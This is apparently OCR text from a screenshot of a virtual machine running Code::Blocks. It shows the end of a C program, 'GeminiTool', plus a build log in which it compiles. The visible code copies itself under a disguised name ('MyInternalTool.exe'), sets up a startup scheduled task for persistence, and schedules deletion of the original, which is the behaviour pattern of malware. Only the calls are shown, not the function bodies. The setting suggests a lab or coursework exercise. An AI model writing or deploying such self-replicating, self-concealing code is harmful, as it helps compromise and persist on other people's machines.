 cos20030 vm - VMware Workstation
File Edit View VM Tabs Help
cos20030 vm
main.c [GeminiTool] - Code::Blocks 20.03
File Edit View Search Project Build Debug Fortran wxSmith Tools Tools+ Plugins DoxyBlocks Settings Help
Debug
<global> main() : int
S C
Management
main.c
Projects Files FSy
Workspace
GeminiTool
Sources
main.c
99 else exe_name = "MyInternalTool.exe"; // Fallback
100
101 // 2. Run Replication
102 if (copy_self_to_internal_tools(exe_name) == 0) {
103
104 // 3. Run Persistence (Pointing to the COPY)
105 create_startup_scheduled_task(exe_name);
106
107 // 4. Run Cleanup (Deleting the ORIGINAL)
108 schedule_self_deletion(current_path);
109
110 printf("[DONE] Installer exiting.\n");
111 }
112
113 // Pause briefly to see output before cleanup kills us
114 Sleep(2000);
115 return 0;
116 }
117
Logs & others
Code::Blocks Search results Cccc Build log Build messages CppCheck/Vera++ CppCheck/Vera++ messages Cscope Debugger DoxyBlocks Fortran info Closi
gcc.exe -Wall -g -c C:\Users\IEUser\Desktop\GeminiTool\main.c -o obj\Debug\main.o
gcc.exe -o bin\Debug\GeminiTool.exe obj\Debug\main.o
Output file is bin\Debug\GeminiTool.exe with size 78.71 KB
Process terminated with status 0 (0 minute(s), 1 second(s))
0 error(s), 0 warning(s) (0 minute(s), 1 second(s))
C:\Users\IEUser\Desktop\GeminiTool\main.c C/C++ Windows (CR+LF) WINDOWS-1252 Line 116, Col 2, Pos 3866 Insert Read/Write default